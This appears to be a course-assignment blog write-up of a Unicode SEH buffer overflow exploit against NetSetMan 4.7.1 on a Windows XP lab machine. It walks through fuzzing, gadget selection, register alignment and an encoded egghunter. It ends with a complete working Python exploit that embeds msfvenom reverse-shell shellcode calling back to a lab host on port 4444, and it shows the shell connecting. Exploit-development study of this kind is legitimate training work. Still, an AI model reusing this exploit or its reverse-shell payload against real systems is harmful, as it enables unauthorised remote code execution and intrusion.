NetSetMan 4.7.1 Unicode exploit
As part of the this course the first assignment is to create a working exploit against NetSetMan 4.7.1 using a buffer overflow vulnerability. If you wish to follow along, the installer can be found on Exploit-DB. Additionally I’m using a Windows XP SP3 (EN) VM making this a no-ASLR, 32-bit setup.
Fuzzing⌗
Since the assignment doesn’t state where or how to trigger the overflow we have to fuzz it first, and as it doesn’t expose any network ports this reduces the attack surface to either importing profiles or freeform text input. Despite a number of bugs in FileFuzz it works well enough to generate a few profiles which then need to be manually imported into netsetman. As this would become a rather tedious process I decided to focus on freeform text input fields first, and there is only one per profile; the Workgroup. After pasting in a large buffer of 500 A’s a crash was registered by FileFuzz:

With netsetman.exe loaded into immunity and pasting the same buffer again we can see the SEH chain of this particular thread was corrupted:

This meant two things: using the SEH chain we’re going to take control over the execution flow and more importantly, we need to craft an exploit that’s Unicode compatible. The latter is where the challenge lies.
Unicode⌗
A quick note about Unicode in this context which by no means intends to completely cover all the subtleties of Unicode, but just enough to cover the basics relevant to this article.
ASCII characters are represented as a single byte, take a look at the ascii(7) manpage on your system for an overview. For example the letter ‘A’ when represented by a hexadecimal number in ASCII would be 0x41.
In Unicode, or more specifically Unicode-16, this same letter is represented as 0x0041. As can be seen in the SEH chain dialog above, our stream of ‘A’s ended up in memory as 00410041....
The challenge in writing Unicode-compatible exploits is that we have to account for the inserted 00’s when crafting buffers as well as our shellcode. Furthermore, a lot of decoders such as Shikata Ga Nai, use a GetPC stub to determine their position based on EIP. However this stub is not compatible with Unicode so we have to rely on other means instead.
SEH chain⌗
First let’s look at the relevance of the SEH chain in a nutshell. It’s the data structure inside the Thread Environment Block (TEB) located at FS:[0] (hint: d fs:[0] in immunity) and it’s implemented as a linked list of registered exception handler records. Each one consisting of a reference to the next entry, and a reference to its own handler:
+-------------------------------+
| Exception Registration Record |
+-------------------------------+
+---+ Next SEH |
| +-------------------------------+
| | SEH +------> Exception handling callback function
| +-------------------------------+
|
|
| +-------------------------------+
+---> Exception Registration Record |
+-------------------------------+
+---+ Next SEH |
| +-------------------------------+
| | SEH +------> Exception handling callback function
| +-------------------------------+
|
v
etc
The crux of SEH-based exploits is that it’s possible to corrupt this chain in such a way that we overwrite a handler with an address we control. So if an exception occurs our friendly exception handler will happily take over…and thereby hijacking the execution. There are other resources which explain SEH-based exploitation in greater detail, please refer Security Sift or Rapid7 for more information.
Before we can continue we need to determine the offset at which the buffer overflows. Even with Unicode we can still generate the same old pattern with !mona pc 500 or msf-pattern_create -l 500 and have mona determine the offset through !mona findmsp:
SEH record (nseh field) at 0x0313fd50 overwritten with unicode pattern : 0x00410034 (offset 74), followed by 340 bytes of cyclic data after the handler
Now we have enough information to start working on an exploit and to ensure I keep the buffer to a fixed size I’m padding it with ‘C’ until it reaches 512 bytes of data we submit (but this of course ends up doubling in memory due to the inserted 00):
overflow_len = 74
payload = 'A' * overflow_len
payload += 'BB'
payload += 'C' * (512 - len(payload))
print(payload)
Instead of being able to simply run the script and watch it crash, we need to print the payload and copy/paste it in to Workgroup field of the [Double-click!] profile and click Activate:

This now overwrites the SEH chain with:
SEH chain of thread 00000C90
Address SE handler
0313FCA0 netsetma.006C4167
0313FD50 netsetma.00430043
00420042 E8C0C488
DF2A448A *** CORRUPT ENTRY ***
Can you see how BB and CC overwrote the next SEH and SEH?
When I now hit SHIFT+F9 the exception is passed from the debugger to the application, EIP was overwritten with 0x00430043.
Next up with need a way to capture the control flow via the actual SEH handler using a pop pop ret sequence of instructions that already exist in memory. This is not too dissimilar to ROP where the exploit solely consists of such existing gadgets.
We can use mona to search the address space and look for such a gadget at an address that’s valid Unicode. In our case that means that it should take the form of 0x00XX00YY . Running !mona seh -cp unicode returns a number of results of which this one is quite interesting:
0x00450075 : pop esi # pop ebx # ret | startnull,unicode,asciiprint,ascii,alphanum {PAGE_EXECUTE_READ} [netsetman.exe] ASLR: False, Rebase: False, SafeSEH: False, OS: False, v4.7.1.0 (C:\Program Files\NetSetMan\netsetman.exe)
This seems to be fine and can be encoded as uE .
Now the exploit starts to look like this:
offset = 74
# 0x00410071
next_seh = 'qA'
# 0x00450075 : pop esi # pop ebx # ret
seh_handler = 'uE'
payload = 'A' * offset
payload += next_seh
payload += seh_handler
payload += 'D' * (512 - len(payload))

The value of next_seh doesn’t matter all that much here, so we just chose something that encodes nicely in ASCII. Restart the application but don’t set a breakpoint on 0x00450075 yet because this particular address gets executed as part of the regular flow too. Paste in the buffer, watch the application crash, toggle the breakpoint, pass the exception and now we hit the breakpoint. After we take the return we end up here:
0313FD50 71 00 JNO SHORT 0313FD52
0313FD52 41 INC ECX
0313FD53 0075 00 ADD BYTE PTR SS:[EBP],DH
0313FD56 45 INC EBP
0313FD57 004400 44 ADD BYTE PTR DS:[EAX+EAX+44],AL
We’re now safely sliding into our series of D’s (encoded as 0x00440044). Can you see the address 0x00450075 in there that contains our pop pop ret gadget? It’s used both as data and code and as such the bytes that make up the address itself must assemble into a harmless sequence of opcodes. This is what makes these types of exploit so tricky, there are a myriad of ways this can blow up spectacularly! But so far so good. We’ve successfully made it to the part of our buffer that will contain the shellcode.
Bad bytes⌗
Before proceeding we need to identify any bad bytes which we cannot send as part of the payload. I’ll use an alphanumeric encoder later on so any bad bytes in the ASCII range will be troublesome. This means the allbytes array we’ll print will consist of characters from 0x21 to 0x7e.
I wrote a quick script which I can use to generate both regular ASCII and Unicode-compatible bytes: badbytes.py which makes this step just a bit easier. I copied over the all_chars_unicode.bin . Let’s compare the bytes we sent:
# all bytes in ASCII range
allbytes = (
"\x21\x22\x23\x24\x25\x26\x27\x28\x29\x2a\x2b\x2c\x2d\x2e\x2f\x30\x31\x32\x33\x34\x35\x36\x37\x38\x39\x3a\x3b\x3c\x3d\x3e\x3f"
"\x40\x41\x42\x43\x44\x45\x46\x47\x48\x49\x4a\x4b\x4c\x4d\x4e\x4f\x50\x51\x52\x53\x54\x55\x56\x57\x58\x59\x5a\x5b\x5c\x5d\x5e\x5f"
"\x60\x61\x62\x63\x64\x65\x66\x67\x68\x69\x6a\x6b\x6c\x6d\x6e\x6f\x70\x71\x72\x73\x74\x75\x76\x77\x78\x79\x7a\x7b\x7c\x7d\x7e"
)
with those in memory:
!mona cmp -a 0x0313fd57 -f c:\all_chars_unicode.bin
results in detecting the bytes we explicitly omitted as bad:
Bytes omitted from input: 01 02 03 04 05 06 07 08 09 0a 0b 0c 0d 0e 0f 10 11 12 13 14 15 16 17 18 19 1a 1b 1c 1d 1e 1f 20 7f 80 81 82 83 84 85 86 87 88 89 8a 8b 8c 8d 8e 8f 90 91 92 93 94 95 96 97 98 99 9a 9b 9c 9d 9e 9f a0 a1 a2 a3 a4 a5 a6 a7 a8 a9 aa a
That’s perfectly fine and one less thing to worry about.
Aligning the stars^Wregister⌗
Now we need to re-align a register to the beginning of the shellcode. This is required because normally our shellcode would contain a stub to get the program counter value (getPC) however this doesn’t exist for Unicode shellcode. Therefore we need to explicitly setup or align a register.
This can be done in two ways:
- take a register whose value is close to the beginning of the shellcode and add/subtract as much as needed
- find an address on the stack that’s close and pop values off of it to get to the correct address
In this exploit we’ll use the first method because there are two registers with a value quite close by:
- base of shellcode:
0x313fd57 - EBP:
0x313f8d4: 1155 bytes away - EBX:
0x313f99c: 955 bytes away
So let’s stick with EBX here and add 0x3bb bytes to it. As this is such a common task mona has supported for creating this code as written in this post by its author. For example !mona codealign -a 0x0313fd57.
However in the interesting of learning I decided to use the manual approach here. So I adjusted the alignment code I used before to:
\x73 ; Venetian padding (nop)
\x53 ; push ebx
\x73 ; nop
\x58 ; pop eax
\x73 ; nop
\x05\x20\x11 ; add eax, 0x11002000 \
\x73 ; nop | + 0x400
\x2d\x1c\x11 ; sub eax, 0x11001c00 /
\x73 ; nop
\x50 ; push eax
\x73 ; nop
\xc3 ; retn
This means that we get EAX setup as closely to the beginning of our shellcode as possible whilst taking into account the limitations of only being able to use sub and add with unicode compatible values. Meaning, \x05\x20\x11 gets encoded as 0500200011 so we have to account for the inserted zeroes. So in the end I end up pushing EAX a bit further than where it needs to be, but we can adjust for this in our buffer. By inserting 18 ’s’ (or 0x73) we align the beginning of our payload to EAX so with minimal wasted byte it works out.
Fuzzy Security has a great post on this, but I’d encourage everyone to read the original paper in phrack on this technique.
As for the “nop” I settled on, after a lot of trial an error and with the help of this script it seems that 007300 is a valid NOP in the alignment code in this situation. This encodes as the lowercase ’s' in ASCII and in the instruction stream it ends up as a jae $+2; meaning it doesn’t modify any registers after the first alignment happens:
0313FD77 0073 00 ADD BYTE PTR DS:[EBX],DH
0313FD7A 73 00 JNB SHORT 0313FD7C
0313FD7C 73 00 JNB SHORT 0313FD7E
0313FD7E 73 00 JNB SHORT 0313FD80
So the address in EBX can take damage, but afterwards its clear sailing to the address encoded in EAX because after we’ve pushed it onto the stack, the RETN will pop it into EIP:
Finishing up⌗
Now that we an aligned register we can inject our payload. Due to size restrictions we cannot put a full reverse shell shellcode here so let’s settle on an egghunter instead. As part of SLAE64 I wrote about this technique before.
Relevant to this exploit is that I found out that putting a value in one of the other Workgroup fields but not activating that particular profile would result in this data ending up somewhere in memory. Excellent.
The egghunter was created with mona: !mona egg -t w00tw00t and subsequently encoded with alpha2. Before I could encode it however, I had to write the raw bytes emitted by mona to disk:
egghunter = (
"\x66\x81\xca\xff\x0f\x42\x52\x6a\x02\x58\xcd\x2e\x3c\x05\x5a\x74"
"\xef\xb8\x77\x30\x30\x74\x8b\xfa\xaf\x75\xea\xaf\x75\xe7\xff\xe7"
)
fh = open('egghunter.bin', 'wb')
fh.write(bytes(egghunter, 'charmap'))
fh.close()
This egghunter itself is a piece of beauty in 32 bytes; read skape’s paper for the details of this NtDisplayString egghunter. Now it can be encoded into Unicode ready for usage in our exploit:
$ ./alpha2 eax --unicode --uppercase < egghunter.bin
PPYAIAIAIAIAQATAXAZAPA3QADAZABARALAYAIAQAIAQAPA5AAAPAZ1AI1AIAIAJ11AIAIAXA58AAPAZABABQI1AIQIAIQI1111AIAJQI1AYAZBABABABAB30APB944JBBFSQ7ZKOLOORB21ZM20XXMNNOLM5PZBTJOH847NPNPSD4KZZVOD5JJ6O2UJGKO9WA
$
The actual egg (payload) was generated with msfvenom and encoded with the x86/alpha_mixed encoder which turned out work just fine:
$ msfvenom -p windows/shell_reverse_tcp LHOST=192.168.115.140 LPORT=4444 EXITFUNC=seh BufferRegister=EDI -e x86/alpha_mixed
The final exploit thus becomes:
#!/usr/bin/env python3
offset = 74
stack_align = (
"\x73" # venetian padding (nop)
"\x53" # push ebx
"\x73" # nop
"\x58" # pop eax
"\x73" # nop
"\x05\x20\x11" # add eax, 0x11002000 \
"\x73" # nop | + 0x400
"\x2d\x1c\x11" # sub eax, 0x11001c00 /
"\x73" # nop
"\x50" # push eax
"\x73" # nop
"\xc3" # retn
)
next_seh = 'qA' # nop: 7141
# 0x00450075 : pop esi # pop ebx # ret
seh_handler = 'uE'
# !mona egg -t w00tw00t
# alpha2 eax --unicode --uppercase < egghunter.bin
egghunter = 'PPYAIAIAIAIAQATAXAZAPA3QADAZABARALAYAIAQAIAQAPA5AAAPAZ1AI1AIAIAJ11AIAIAXA58AAPAZABABQI1AIQIAIQI1111AIAJQI1AYAZBABABABAB30APB944JBBFSQ7ZKOLOORB21ZM20XXMNNOLM5PZBTJOH847NPNPSD4KZZVOD5JJ6O2UJGKO9WA'
payload = 'A' * offset
payload += next_seh
payload += seh_handler
payload += stack_align
payload += 's' * 18
payload += egghunter
payload += 's' * (512 - len(payload))
# "Double-click" tab
fh = open('overflow.txt', 'w')
fh.write(payload)
fh.close()
# "SET1" tab
# msfvenom -p windows/shell_reverse_tcp LHOST=192.168.115.140 LPORT=4444 EXITFUNC=seh BufferRegister=EDI -e x86/alpha_mixed
shellcode = b'w00tw00t'
shellcode += b'WYIIIIIIIIIIIIIIII7QZjAXP0A0AkAAQ2AB2BB0BBABXP8ABuJIKLjHlBwpWpWpu0K9he6Q9PsTnk2ptpnk2rVlNkRrtTNkabwXtOx7RjTfdqkOllelqq1luRVLwPYQXOFmWqo7M2Ib0RV7LK62dPLKPJgLnkRlVq48isqXS1xQ3anksi7PwqKcnkcyvxkSGJsynkvTnkEQjvEaIoNLzaxOVmwqkw6XKPBU9fwsQmXxwK3Ma4BUIt2xLKChFDeQICqvnktLbkNk0XglwqKcLKgtLKVaxPOyrdFDfDCkaKaqaIRzSaYoipCo1OpZlKVrhkNm1MaxvSTrc0ePqxqgd3EbCobtU82lbWUvEW9oKeH8j0EQ7ps0tiKtqDV00hgYk0RKwpyoyE0P2pPP0PSpf0W00PSXZJfoyOKPYoXUOgCZTEQxIPnHRSlL2HURc0Ga1LK9HfRJTPPV2we8Z9mud4519okek59PPtvlkOBnc8puzLE8L0luy2BvyoJuax53BMu4EPlIxcrw3gsgTqxvBJ6r2yaFhb9mbFYWG414elfavaNmRdddTPxFWpaT64V0cfQFf6SvcfPN1FsfCc0VsXaizlWOovYoN5LIM0pNRvSvyo6Paxs8owgmU0KOYEMk9nTNp2ize8OVNuoMmM9ozuElEV1l4JK0YkYpt5VeOKbgtS42PoQzEP0SIoYEAA'
fh = open('shellcode.txt', 'wb')
fh.write(shellcode)
fh.close()
Run it and copy/paste the contents of shellcode.txt into the SET1 profile and copy the contents from overflow.txt into [Double-click!] and hit Activate.

It may take a few seconds for the egghunter to do it’s thing. Which is to go through every page of memory in the address space of the application looking for the w00tw00t tag. As Mati Aharoni states remarks in this DEFCON 16 presentation: “the machine is literally hacking itself”.
This resulted in a reverse shell popping up!
$ nc -nlvp 4444
listening on [any] 4444 ...
connect to [192.168.115.140] from (UNKNOWN) [192.168.115.249] 1766
Microsoft Windows XP [Version 5.1.2600]
(C) Copyright 1985-2001 Microsoft Corp.
C:\Program Files\NetSetMan>
Conclusion⌗
This was the first Unicode-compatible exploit I wrote and I learned a lot about SEH handling, the delicate details of aligning the stack and why it matters…and what a tightrope walking act it is to find the right NOPs.